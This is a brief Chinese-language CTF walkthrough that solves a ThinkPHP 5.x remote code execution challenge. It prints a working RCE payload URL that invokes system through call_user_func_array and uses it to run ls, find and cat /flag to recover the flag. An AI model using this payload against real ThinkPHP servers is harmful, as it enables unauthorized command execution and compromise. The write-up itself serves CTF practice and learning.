CTF unserialize3

2020-09-28 09:02:47

題目場景: http://220.249.52.133:52904 (溫馨提示:每次進入URL的埠號都不一樣)

1、點選連結進入如下介面



2、百度搜尋:Thinkphp V5.x 遠端程式碼執行漏洞-POC

https://www.0dayhack.com/public/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l



3、把「/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l」加在後面,然後URL為:http://220.249.52.133:52904/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l





4、s=index/think\App/invokeFunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir

5、dir—>find / -name 「*flag」



5.1 回車



6、find / -name 「*flag」—>cat /flag—>回車

7、OK

flag{thinkphp5_rce}